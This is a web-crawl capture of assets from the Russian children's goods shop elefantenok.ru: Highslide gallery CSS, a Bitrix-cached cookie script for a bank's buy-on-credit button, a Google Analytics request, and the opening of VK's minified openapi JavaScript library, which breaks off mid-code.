html>/**/body .highslide-gallery ul li {
	display: table;
	text-align: center;
}
html>/**/body .highslide-gallery ul li {
	text-align: center;
}
html>/**/body .highslide-gallery ul a {
	position: static;
	display: table-cell;
	vertical-align: middle;
}
html>/**/body .highslide-gallery ul img {
	position: static;
}

/*****************************************************************************/
/* Controls for the galleries.											     */
/* Remove these if you are not using a gallery							     */
/*****************************************************************************/
.highslide-controls {
	width: 195px;
	height: 40px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) 0 -90px no-repeat;
	margin: 20px 15px 10px 0;
}
.highslide-controls ul {
	position: relative;
	left: 15px;
	height: 40px;
	list-style: none;
	margin: 0;
	padding: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif) right -90px no-repeat;

}
.highslide-controls li {
	float: left;
	padding: 5px 0;
	margin:0;
	list-style: none;
}
.highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white.gif);
	display: block;
	float: left;
	height: 30px;
	width: 30px;
	outline: none;
}
.highslide-controls a.disabled {
	cursor: default;
}
.highslide-controls a.disabled span {
	cursor: default;
}
.highslide-controls a span {
	/* hide the text for these graphic buttons */
	display: none;
	cursor: pointer;
}


/* The CSS sprites for the controlbar - see http://www.google.com/search?q=css+sprites */
.highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.highslide-controls .highslide-previous a:hover {
	background-position: 0 -30px;
}
.highslide-controls .highslide-previous a.disabled {
	background-position: 0 -60px !important;
}
.highslide-controls .highslide-play a {
	background-position: -30px 0;
}
.highslide-controls .highslide-play a:hover {
	background-position: -30px -30px;
}
.highslide-controls .highslide-play a.disabled {
	background-position: -30px -60px !important;
}
.highslide-controls .highslide-pause a {
	background-position: -60px 0;
}
.highslide-controls .highslide-pause a:hover {
	background-position: -60px -30px;
}
.highslide-controls .highslide-next a {
	background-position: -90px 0;
}
.highslide-controls .highslide-next a:hover {
	background-position: -90px -30px;
}
.highslide-controls .highslide-next a.disabled {
	background-position: -90px -60px !important;
}
.highslide-controls .highslide-move a {
	background-position: -120px 0;
}
.highslide-controls .highslide-move a:hover {
	background-position: -120px -30px;
}
.highslide-controls .highslide-full-expand a {
	background-position: -150px 0;
}
.highslide-controls .highslide-full-expand a:hover {
	background-position: -150px -30px;
}
.highslide-controls .highslide-full-expand a.disabled {
	background-position: -150px -60px !important;
}
.highslide-controls .highslide-close a {
	background-position: -180px 0;
}
.highslide-controls .highslide-close a:hover {
	background-position: -180px -30px;
}

/*****************************************************************************/
/* Styles for the HTML popups											     */
/* Remove these if you are not using Highslide HTML						     */
/*****************************************************************************/
.highslide-maincontent {
	display: none;
}
.highslide-html {
	background-color: white;
}
.mobile .highslide-html {
	border: 1px solid silver;
}
.highslide-html-content {
	display: none;
	width: 400px;
	padding: 0 5px 5px 5px;
}
.highslide-header {
	padding-bottom: 5px;
}
.highslide-header ul {
	margin: 0;
	padding: 0;
	text-align: right;
}
.highslide-header ul li {
	display: inline;
	padding-left: 1em;
}
.highslide-header ul li.highslide-previous, .highslide-header ul li.highslide-next {
	display: none;
}
.highslide-header a {
	font-weight: bold;
	color: gray;
	text-transform: uppercase;
	text-decoration: none;
}
.highslide-header a:hover {
	color: black;
}
.highslide-header .highslide-move a {
	cursor: move;
}
.highslide-footer {
	height: 16px;
}
.highslide-footer .highslide-resize {
	display: block;
	float: right;
	margin-top: 5px;
	height: 11px;
	width: 11px;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/resize.gif) no-repeat;
}
.highslide-footer .highslide-resize span {
	display: none;
}
.highslide-body {
}
.highslide-resize {
	cursor: nw-resize;
}

/*****************************************************************************/
/* Styles for the Individual wrapper class names.							 */
/* See www.highslide.com/ref/hs.wrapperClassName							 */
/* You can safely remove the class name themes you don't use				 */
/*****************************************************************************/

/* hs.wrapperClassName = 'draggable-header' */
.draggable-header .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.draggable-header .highslide-heading {
	position: absolute;
	margin: 2px 0.4em;
}

.draggable-header .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.draggable-header .highslide-header .highslide-move * {
	display: none;
}
.draggable-header .highslide-header .highslide-close {
	position: absolute;
	right: 2px;
	top: 2px;
	z-index: 5;
	padding: 0;
}
.draggable-header .highslide-header .highslide-close a {
	display: block;
	height: 16px;
	width: 16px;
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/closeX.png);
}
.draggable-header .highslide-header .highslide-close a:hover {
	background-position: 0 16px;
}
.draggable-header .highslide-header .highslide-close span {
	display: none;
}
.draggable-header .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'titlebar' */
.titlebar .highslide-header {
	height: 18px;
	border-bottom: 1px solid #dddddd;
}
.titlebar .highslide-heading {
	position: absolute;
	width: 90%;
	margin: 1px 0 1px 5px;
	color: #666666;
}

.titlebar .highslide-header .highslide-move {
	cursor: move;
	display: block;
	height: 16px;
	position: absolute;
	right: 24px;
	top: 0;
	width: 100%;
	z-index: 1;
}
.titlebar .highslide-header .highslide-move * {
	display: none;
}
.titlebar .highslide-header li {
	position: relative;
	top: 3px;
	z-index: 2;
	padding: 0 0 0 1em;
}
.titlebar .highslide-maincontent {
	padding-top: 1em;
}

/* hs.wrapperClassName = 'no-footer' */
.no-footer .highslide-footer {
	display: none;
}

/* hs.wrapperClassName = 'wide-border' */
.wide-border {
	background: white;
}
.wide-border .highslide-image {
	border-width: 10px;
}
.wide-border .highslide-caption {
	padding: 0 10px 10px 10px;
}

/* hs.wrapperClassName = 'borderless' */
.borderless .highslide-image {
	border: none;
}
.borderless .highslide-caption {
	border-bottom: 1px solid white;
	border-top: 1px solid white;
	background: silver;
}

/* hs.wrapperClassName = 'outer-glow' */
.outer-glow {
	background: #444;
}
.outer-glow .highslide-image {
	border: 5px solid #444444;
}
.outer-glow .highslide-caption {
	border: 5px solid #444444;
	border-top: none;
	padding: 5px;
	background-color: gray;
}

/* hs.wrapperClassName = 'colored-border' */
.colored-border {
	background: white;
}
.colored-border .highslide-image {
	border: 2px solid green;
}
.colored-border .highslide-caption {
	border: 2px solid green;
	border-top: none;
}

/* hs.wrapperClassName = 'dark' */
.dark {
	background: #111;
}
.dark .highslide-image {
	border-color: black black #202020 black;
	background: gray;
}
.dark .highslide-caption {
	color: white;
	background: #111;
}
.dark .highslide-controls,
.dark .highslide-controls ul,
.dark .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-black-border.gif);
}

/* hs.wrapperClassName = 'floating-caption' */
.floating-caption .highslide-caption {
	position: absolute;
	padding: 1em 0 0 0;
	background: none;
	color: white;
	border: none;
	font-weight: bold;
}

/* hs.wrapperClassName = 'controls-in-heading' */
.controls-in-heading .highslide-heading {
	color: gray;
	font-weight: bold;
	height: 20px;
	overflow: hidden;
	cursor: default;
	padding: 0 0 0 22px;
	margin: 0;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/icon.gif) no-repeat 0 1px;
}
.controls-in-heading .highslide-controls {
	width: 105px;
	height: 20px;
	position: relative;
	margin: 0;
	top: -23px;
	left: 7px;
	background: none;
}
.controls-in-heading .highslide-controls ul {
	position: static;
	height: 20px;
	background: none;
}
.controls-in-heading .highslide-controls li {
	padding: 0;
}
.controls-in-heading .highslide-controls a {
	background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-white-small.gif);
	height: 20px;
	width: 20px;
}

.controls-in-heading .highslide-controls .highslide-move {
	display: none;
}

.controls-in-heading .highslide-controls .highslide-previous a {
	background-position: 0 0;
}
.controls-in-heading .highslide-controls .highslide-previous a:hover {
	background-position: 0 -20px;
}
.controls-in-heading .highslide-controls .highslide-previous a.disabled {
	background-position: 0 -40px !important;
}
.controls-in-heading .highslide-controls .highslide-play a {
	background-position: -20px 0;
}
.controls-in-heading .highslide-controls .highslide-play a:hover {
	background-position: -20px -20px;
}
.controls-in-heading .highslide-controls .highslide-play a.disabled {
	background-position: -20px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-pause a {
	background-position: -40px 0;
}
.controls-in-heading .highslide-controls .highslide-pause a:hover {
	background-position: -40px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a {
	background-position: -60px 0;
}
.controls-in-heading .highslide-controls .highslide-next a:hover {
	background-position: -60px -20px;
}
.controls-in-heading .highslide-controls .highslide-next a.disabled {
	background-position: -60px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-full-expand a {
	background-position: -100px 0;
}
.controls-in-heading .highslide-controls .highslide-full-expand a:hover {
	background-position: -100px -20px;
}
.controls-in-heading .highslide-controls .highslide-full-expand a.disabled {
	background-position: -100px -40px !important;
}
.controls-in-heading .highslide-controls .highslide-close a {
	background-position: -120px 0;
}
.controls-in-heading .highslide-controls .highslide-close a:hover {
	background-position: -120px -20px;
}

/*****************************************************************************/
/* Styles for text based controls.						                     */
/* You can safely remove this if you don't use text based controls			 */
/*****************************************************************************/

.text-controls .highslide-controls {
	width: auto;
	height: auto;
	margin: 0;
	text-align: center;
	background: none;
}
.text-controls ul {
	position: static;
	background: none;
	height: auto;
	left: 0;
}
.text-controls .highslide-move {
	display: none;
}
.text-controls li {
    background-image: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png);
	background-position: right top !important;
	padding: 0;
	margin-left: 15px;
	display: block;
	width: auto;
}
.text-controls a {
    background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    background-position: left top !important;
    position: relative;
    left: -10px;
	display: block;
	width: auto;
	height: auto;
	text-decoration: none !important;
}
.text-controls a span {
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/controlbar-text-buttons.png) no-repeat;
    margin: 1px 2px 1px 10px;
	display: block;
    min-width: 4em;
    height: 18px;
    line-height: 18px;
	padding: 1px 0 1px 18px;
    color: #333;
	font-family: "Trebuchet MS", Arial, sans-serif;
	font-size: 12px;
	font-weight: bold;
	white-space: nowrap;
}
.text-controls .highslide-next {
	margin-right: 1em;
}
.text-controls .highslide-full-expand a span {
	min-width: 0;
	margin: 1px 0;
	padding: 1px 0 1px 10px;
}
.text-controls .highslide-close a span {
	min-width: 0;
}
.text-controls a:hover span {
	color: black;
}
.text-controls a.disabled span {
	color: #999;
}

.text-controls .highslide-previous span {
	background-position: 0 -40px;
}
.text-controls .highslide-previous a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-previous a.disabled span {
	background-position: 0 -140px;
}
.text-controls .highslide-play span {
	background-position: 0 -60px;
}
.text-controls .highslide-play a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-play a.disabled span {
	background-position: 0 -160px;
}
.text-controls .highslide-pause span {
	background-position: 0 -80px;
}
.text-controls .highslide-next span {
	background-position: 0 -100px;
}
.text-controls .highslide-next a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-next a.disabled span {
	background-position: 0 -200px;
}
.text-controls .highslide-full-expand span {
	background: none;
}
.text-controls .highslide-full-expand a.disabled {
	background-position: left top !important;
}
.text-controls .highslide-close span {
	background-position: 0 -120px;
}


/*****************************************************************************/
/* Styles for the thumbstrip.							                     */
/* See www.highslide.com/ref/hs.addSlideshow    							 */
/* You can safely remove this if you don't use a thumbstrip 				 */
/*****************************************************************************/

.highslide-thumbstrip {
	height: 100%;
	direction: ltr;
}
.highslide-thumbstrip div {
	overflow: hidden;
}
.highslide-thumbstrip table {
	position: relative;
	padding: 0;
	border-collapse: collapse;
}
.highslide-thumbstrip td {
	padding: 1px;
	/*text-align: center;*/
}
.highslide-thumbstrip a {
	outline: none;
}
.highslide-thumbstrip img {
	display: block;
	border: 1px solid gray;
	margin: 0 auto;
}
.highslide-thumbstrip .highslide-active-anchor img {
	visibility: visible;
}
.highslide-thumbstrip .highslide-marker {
	position: absolute;
	width: 0;
	height: 0;
	border-width: 0;
	border-style: solid;
	border-color: transparent; /* change this to actual background color in highslide-ie6.css */
}
.highslide-thumbstrip-horizontal div {
	width: auto;
	/* width: 100% breaks in small strips in IE */
}
.highslide-thumbstrip-horizontal .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 3px;
	left: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-up div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) left center no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down {
	display: none;
	position: absolute;
	top: 3px;
	right: 3px;
	width: 25px;
	height: 42px;
}
.highslide-thumbstrip-horizontal .highslide-scroll-down div {
	margin-bottom: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) center right no-repeat;
	height: 42px;
}
.highslide-thumbstrip-horizontal table {
	margin: 2px 0 10px 0;
}
.highslide-viewport .highslide-thumbstrip-horizontal table {
	margin-left: 10px;
}
.highslide-thumbstrip-horizontal img {
	width: auto;
	height: 40px;
}
.highslide-thumbstrip-horizontal .highslide-marker {
	top: 47px;
	border-left-width: 6px;
	border-right-width: 6px;
	border-bottom: 6px solid gray;
}
.highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	margin-left: 10px;
}
.dark .highslide-thumbstrip-horizontal .highslide-marker, .highslide-viewport .highslide-thumbstrip-horizontal .highslide-marker {
	border-bottom-color: white !important;
}

.highslide-thumbstrip-vertical-overlay {
	overflow: hidden !important;
}
.highslide-thumbstrip-vertical div {
	height: 100%;
}
.highslide-thumbstrip-vertical a {
	display: block;
}
.highslide-thumbstrip-vertical .highslide-scroll-up {
	display: none;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-up div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) top center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down {
	display: none;
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 25px;
}
.highslide-thumbstrip-vertical .highslide-scroll-down div {
	margin-left: 10px;
	cursor: pointer;
	background: url(/bitrix/templates/main/js/vendor/highslide/graphics/scrollarrows.png) bottom center no-repeat;
	height: 25px;
}
.highslide-thumbstrip-vertical table {
	margin: 10px 0 0 10px;
}
.highslide-thumbstrip-vertical img {
	width: 60px; /* t=5481 */
}
.highslide-thumbstrip-vertical .highslide-marker {
	left: 0;
	margin-top: 8px;
	border-top-width: 6px;
	border-bottom-width: 6px;
	border-left: 6px solid gray;
}
.dark .highslide-thumbstrip-vertical .highslide-marker, .highslide-viewport .highslide-thumbstrip-vertical .highslide-marker {
	border-left-color: white;
}

.highslide-viewport .highslide-thumbstrip-float {
	overflow: auto;
}
.highslide-thumbstrip-float ul {
	margin: 2px 0;
	padding: 0;
}
.highslide-thumbstrip-float li {
	display: block;
	height: 60px;
	margin: 0 2px;
	list-style: none;
	float: left;
}
.highslide-thumbstrip-float img {
	display: inline;
	border-color: silver;
	max-height: 56px;
}
.highslide-thumbstrip-float .highslide-active-anchor img {
	border-color: black;
}
.highslide-thumbstrip-float .highslide-scroll-up div, .highslide-thumbstrip-float .highslide-scroll-down div {
	display: none;
}
.highslide-thumbstrip-float .highslide-marker {
	display: none;
}
/* End */
/* /bitrix/templates/main/bootstrap/css/bootstrap.min.css?1515598330110745 */
/* /bitrix/templates/main/css/jquery-ui.min.css?151559833029993 */
/* /bitrix/templates/main/components/bitrix/search.title/search_title/style.min.css?15155983321890 */
/* /bitrix/templates/main/components/bitrix/menu/left_menu_v2/style.min.css?15155983301804 */
/* /bitrix/templates/main/components/elefant_components/breadcrumb/breadcrumb.tpl.el/style.css?1515598332227 */
/* /bitrix/templates/main/styles.css?176128930424876 */
/* /bitrix/templates/main/template_styles.css?176128930459457 */
/* /bitrix/templates/main/js/vendor/highslide/highslide.css?151559833020474 */


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/bitrix/cache/js/s1/main/kernel_tcsbank.kupivkredit/kernel_tcsbank.kupivkredit.js?1760650304878
body_size: 301
content:
; /* /bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595*/

; /* Start:"a:4:{s:4:"full";s:60:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js?1515598343595";s:6:"source";s:46:"/bitrix/js/tcsbank.kupivkredit/user_scripts.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
function TCSSetCookie()
{
    TCSExtSetCookie("kupivkredit",1,false,"/");
}
function TCSClearCookie()
{
    TCSExtSetCookie("kupivkredit",0,false,"/");
}

function TCSBuyClick(sID)
{
    if(obj = BX(sID))
    {
        TCSSetCookie();
        obj.click();
    }
}

function TCSExtSetCookie (name, value, expires, path, domain, secure) {
    document.cookie = name + "=" + escape(value) +
        ((expires) ? "; expires=" + expires : "") +
        ((path) ? "; path=" + path : "") +
        ((domain) ? "; domain=" + domain : "") +
        ((secure) ? "; secure" : "");
}
/* End */
;

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1434377663&t=pageview&_s=1&dl=https%3A%2F%2Fwww.elefantenok.ru%2Fcatalog%2Fglory_1.html&ul=en-us%40posix&dt=Glory%20%D0%B4%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B5%20%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D1%8B%20%D0%B2%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%BD%D0%B5%D1%82-%D0%BC%D0%B0%D0%B3%D0%B0%D0%B7%D0%B8%D0%BD%D0%B5%20Elefantenok.ru&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=669070210&gjid=2105811229&cid=933492734.1763698496&tid=UA-11444882-1&_gid=1025989982.1763698496&_r=1&_slc=1&z=189977546
body_size: -451
content:
2,cG-KBYB03ETRE

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.elefantenok.ru/html/js/openapi-116.min.js
body_size: 14549
content:
(function(w){if(w.fastXDM)return;var handlers={};var onEnvLoad=[];var env={};function genKey(){var key="";for(i=0;i<5;i++)key+=Math.ceil(Math.random()*15).toString(16);return key}function waitFor(obj,prop,func,self,count){if(obj[prop]){func.apply(self)}else{count=count||0;if(count<1e3)setTimeout(function(){waitFor(obj,prop,func,self,count+1)},0)}}function attachScript(url){setTimeout(function(){var newScript=document.createElement("script");newScript.type="text/javascript";newScript.src=url||w.fastXDM.helperUrl;waitFor(document,"body",function(){document.getElementsByTagName("HEAD")[0].appendChild(newScript)})},0)}function walkVar(value,clean){switch(typeof value){case"string":if(clean){return value.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&#039;")}return value.replace(/&#039;/g,"'").replace(/&quot;/g,'"').replace(/&gt;/g,">").replace(/&lt;/g,"<").replace(/&amp;/g,"&");case"object":if(Object.prototype.toString.apply(value)==="[object Array]"){newValue=[];for(var i=0;i<value.length;i++){newValue[i]=walkVar(value[i],clean)}}else{for(var k in value){newValue={};if(Object.hasOwnProperty.call(value,k)){newValue[k]=walkVar(value[k],clean)}}}default:newValue=value}return newValue}function getEnv(callback,self){if(env.loaded){callback.apply(self,[env])}else{onEnvLoad.push([self,callback])}}function envLoaded(){env.loaded=true;var i=onEnvLoad.length;while(i--){onEnvLoad[i][1].apply(onEnvLoad[i][0],[env])}}function applyMethod(strData,self){getEnv(function(env){var data=env.json.parse(strData);if(data[0]){if(!data[1])data[1]=[];var i=data[1].length;while(i--){if(data[1][i]._func){var funcNum=data[1][i]._func;data[1][i]=function(){var args=Array.prototype.slice.call(arguments);args.unshift("_func"+funcNum);self.callMethod.apply(self,args)}}else if(self.options.safe){data[1][i]=walkVar(data[1][i],true)}}setTimeout(function(){if(!self.methods[data[0]]){throw Error("fastXDM: Method "+data[0]+" is undefined")}self.methods[data[0]].apply(self,data[1])},0)}})}w.fastXDM={_id:0,helperUrl:(location.protocol==="https:"?"https:":"http:")+"//vk.com/js/api/xdmHelper.js",Server:function(methods,filter,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};this.filter=filter;this.key=genKey();this.methods["%init%"]=this.methods.__fxdm_i=function(){w.fastXDM.run(this.id);if(this.methods.onInit)this.methods.onInit()};this.frameName="fXD"+this.key;this.server=true;handlers[this.key]=[applyMethod,this]},Client:function(methods,options){this.methods=methods||{};this.id=w.fastXDM._id++;this.options=options||{};w.fastXDM.run(this.id);if(window.name.indexOf("fXD")===0){this.key=window.name.substr(3)}else{throw Error("Wrong window.name property.")}this.caller=window.parent;handlers[this.key]=[applyMethod,this];this.client=true;w.fastXDM.on("helper",function(){w.fastXDM.onClientStart(this)},this);getEnv(function(env){env.send(this,env.json.stringify(["%init%"]));var methods=this.methods;setTimeout(function(){if(methods.onInit)methods.onInit()},0)},this)},onMessage:function(e){if(!e.data)return false;var data=e.data;if(typeof data!="string"&&!(data instanceof String))return false;var key=data.substr(0,5);if(handlers[key]){var self=handlers[key][1];if(self&&(!self.filter||self.filter(e.origin))){handlers[key][0](e.data.substr(6),self)}}},setJSON:function(json){env.json=json},getJSON:function(callback){if(!callback)return env.json;getEnv(function(env){callback(env.json)})},setEnv:function(exEnv){var i;for(i in exEnv){env[i]=exEnv[i]}envLoaded()},_q:{},on:function(key,act,self){if(!this._q[key])this._q[key]=[];if(this._q[key]==-1){act.apply(self)}else{this._q[key].push([act,self])}},run:function(key){var len=(this._q[key]||[]).length;if(this._q[key]&&len>0){for(var i=0;i<len;i++)this._q[key][i][0].apply(this._q[key][i][1])}this._q[key]=-1},waitFor:waitFor};w.fastXDM.Server.prototype.start=function(obj,count){if(obj.contentWindow){this.caller=obj.contentWindow;this.frame=obj;w.fastXDM.on("helper",function(){w.fastXDM.onServerStart(this)},this)}else{var self=this;count=count||0;if(count<50)setTimeout(function(){self.start.apply(self,[obj,count+1])},100)}};w.fastXDM.Server.prototype.destroy=function(){handlers.splice(handlers.indexOf(this.key),1)};function extend(obj1,obj2){for(var i in obj2){if(obj1[i]&&typeof obj1[i]=="object"){extend(obj1[i],obj2[i])}else{obj1[i]=obj2[i]}}}w.fastXDM.Server.prototype.append=function(obj,options){var div=document.createElement("DIV");div.innerHTML='<iframe name="'+this.frameName+'" ></iframe>';var frame=div.firstChild;var self=this;setTimeout(function(){frame.frameBorder="0";if(options)extend(frame,options);obj.insertBefore(frame,obj.firstChild);self.start(frame)},0);return frame};w.fastXDM.Client.prototype.callMethod=w.fastXDM.Server.prototype.callMethod=function(){var args=Array.prototype.slice.call(arguments);var method=args.shift();var i=args.length;while(i--){if(typeof args[i]=="function"){this.funcsCount=(this.funcsCount||0)+1;var func=args[i];var funcName="_func"+this.funcsCount;this.methods[funcName]=function(){func.apply(this,arguments);delete this.methods[funcName]};args[i]={_func:this.funcsCount}}else if(this.options.safe){args[i]=walkVar(args[i],false)}}waitFor(this,"caller",function(){w.fastXDM.on(this.id,function(){getEnv(function(env){env.send(this,env.json.stringify([method,args]))},this)},this)},this)};if(w.JSON&&typeof w.JSON=="object"&&w.JSON.parse&&w.JSON.stringify&&w.JSON.stringify({a:[1,2,3]}).replace(/ /g,"")=='{"a":[1,2,3]}'){env.json={parse:w.JSON.parse,stringify:w.JSON.stringify}}else{w.fastXDM._needJSON=true}if(w.postMessage){env.protocol="p";env.send=function(xdm,strData){var win=xdm.frame?xdm.frame.contentWindow:xdm.caller;win.postMessage(xdm.key+":"+strData,"*")};if(w.addEventListener){w.addEventListener("message",w.fastXDM.onMessage,false)}else{w.attachEvent("onmessage",w.fastXDM.onMessage)}if(w.fastXDM._needJSON){w.fastXDM._onlyJSON=true;attachScript()}else{envLoaded()}}else{attachScript()}})(window);if(!window.VK)window.VK={};if(!VK.MD5){VK.MD5=function(n){var j=function(o,r){var q=(o&65535)+(r&65535),p=(o>>16)+(r>>16)+(q>>16);return p<<16|q&65535},g=function(o,p){return o<<p|o>>>32-p},k=function(w,r,p,o,v,u){return j(g(j(j(r,w),j(o,u)),v),p)},a=function(q,p,w,v,o,u,r){return k(p&w|~p&v,q,p,o,u,r)},h=function(q,p,w,v,o,u,r){return k(p&v|w&~v,q,p,o,u,r)},c=function(q,p,w,v,o,u,r){return k(p^w^v,q,p,o,u,r)},m=function(q,p,w,v,o,u,r){return k(w^(p|~v),q,p,o,u,r)},b=function(A,u){var z=1732584193,y=-271733879,w=-1732584194,v=271733878,r,q,p,o;A[u>>5]|=128<<u%32;A[(u+64>>>9<<4)+14]=u;for(var t=0,s=A.length;t<s;t+=16){r=z;q=y;p=w;o=v;z=a(z,y,w,v,A[t+0],7,-680876936);v=a(v,z,y,w,A[t+1],12,-389564586);w=a(w,v,z,y,A[t+2],17,606105819);y=a(y,w,v,z,A[t+3],22,-1044525330);z=a(z,y,w,v,A[t+4],7,-176418897);v=a(v,z,y,w,A[t+5],12,1200080426);w=a(w,v,z,y,A[t+6],17,-1473231341);y=a(y,w,v,z,A[t+7],22,-45705983);z=a(z,y,w,v,A[t+8],7,1770035416);v=a(v,z,y,w,A[t+9],12,-1958414417);w=a(w,v,z,y,A[t+10],17,-42063);y=a(y,w,v,z,A[t+11],22,-1990404162);z=a(z,y,w,v,A[t+12],7,1804603682);v=a(v,z,y,w,A[t+13],12,-40341101);w=a(w,v,z,y,A[t+14],17,-1502002290);y=a(y,w,v,z,A[t+15],22,1236535329);z=h(z,y,w,v,A[t+1],5,-165796510);v=h(v,z,y,w,A[t+6],9,-1069501632);w=h(w,v,z,y,A[t+11],14,643717713);y=h(y,w,v,z,A[t+0],20,-373897302);z=h(z,y,w,v,A[t+5],5,-701558691);v=h(v,z,y,w,A[t+10],9,38016083);w=h(w,v,z,y,A[t+15],14,-660478335);y=h(y,w,v,z,A[t+4],20,-405537848);z=h(z,y,w,v,A[t+9],5,568446438);v=h(v,z,y,w,A[t+14],9,-1019803690);w=h(w,v,z,y,A[t+3],14,-187363961);y=h(y,w,v,z,A[t+8],20,1163531501);z=h(z,y,w,v,A[t+13],5,-1444681467);v=h(v,z,y,w,A[t+2],9,-51403784);w=h(w,v,z,y,A[t+7],14,1735328473);y=h(y,w,v,z,A[t+12],20,-1926607734);z=c(z,y,w,v,A[t+5],4,-378558);v=c(v,z,y,w,A[t+8],11,-2022574463);w=c(w,v,z,y,A[t+11],16,1839030562);y=c(y,w,v,z,A[t+14],23,-35309556);z=c(z,y,w,v,A[t+1],4,-1530992060);v=c(v,z,y,w,A[t+4],11,1272893353);w=c(w,v,z,y,A[t+7],16,-155497632);y=c(y,w,v,z,A[t+10],23,-1094730640);z=c(z,y,w,v,A[t+13],4,681279174);v=c(v,z,y,w,A[t+0],11,-358537222);w=c(w,v,z,y,A[t+3],16,-722521979);y=c(y,w,v,z,A[t+6],23,76029189);z=c(z,y,w,v,A[t+9],4,-640364487);v=c(v,z,y,w,A[t+12],11,-421815835);w=c(w,v,z,y,A[t+15],16,530742520);y=c(y,w,v,z,A[t+2],23,-995338651);z=m(z,y,w,v,A[t+0],6,-198630844);v=m(v,z,y,w,A[t+7],10,1126891415);w=m(w,v,z,y,A[t+14],15,-1416354905);y=m(y,w,v,z,A[t+5],21,-57434055);z=m(z,y,w,v,A[t+12],6,1700485571);v=m(v,z,y,w,A[t+3],10,-1894986606);w=m(w,v,z,y,A[t+10],15,-1051523);y=m(y,w,v,z,A[t+1],21,-2054922799);z=m(z,y,w,v,A[t+8],6,1873313359);v=m(v,z,y,w,A[t+15],10,-30611744);w=m(w,v,z,y,A[t+6],15,-1560198380);y=m(y,w,v,z,A[t+13],21,1309151649);z=m(z,y,w,v,A[t+4],6,-145523070);v=m(v,z,y,w,A[t+11],10,-1120210379);w=m(w,v,z,y,A[t+2],15,718787259);y=m(y,w,v,z,A[t+9],21,-343485551);z=j(z,r);y=j(y,q);w=j(w,p);v=j(v,o)}return[z,y,w,v]},f=function(r){var q="",s=-1,p=r.length,o,t;while(++s<p){o=r.charCodeAt(s);t=s+1<p?r.charCodeAt(s+1):0;if(55296<=o&&o<=56319&&56320<=t&&t<=57343){o=65536+((o&1023)<<10)+(t&1023);s++}if(o<=127){q+=String.fromCharCode(o)}else{if(o<=2047){q+=String.fromCharCode(192|o>>>6&31,128|o&63)}else{if(o<=65535){q+=String.fromCharCode(224|o>>>12&15,128|o>>>6&63,128|o&63)}else{if(o<=2097151){q+=String.fromCharCode(240|o>>>18&7,128|o>>>12&63,128|o>>>6&63,128|o&63)}}}}}return q},e=function(p){var o=Array(p.length>>2),r,q;for(r=0,q=o.length;r<q;r++){o[r]=0}for(r=0,q=p.length*8;r<q;r+=8){o[r>>5]|=(p.charCodeAt(r/8)&255)<<r%32}return o},l=function(p){var o="";for(var r=0,q=p.length*32;r<q;r+=8){o+=String.fromCharCode(p[r>>5]>>>r%32&255)}return o},d=function(o){return l(b(e(o),o.length*8))},i=function(q){var t="0123456789abcdef",p="",o;for(var s=0,r=q.length;s<r;s++){o=q.charCodeAt(s);p+=t.charAt(o>>>4&15)+t.charAt(o&15)}return p};return i(d(f(n)))}}VK.extend=function(target,source,overwrite){for(var key in source){if(overwrite||typeof target[key]==="undefined"){target[key]=source[key]}}return 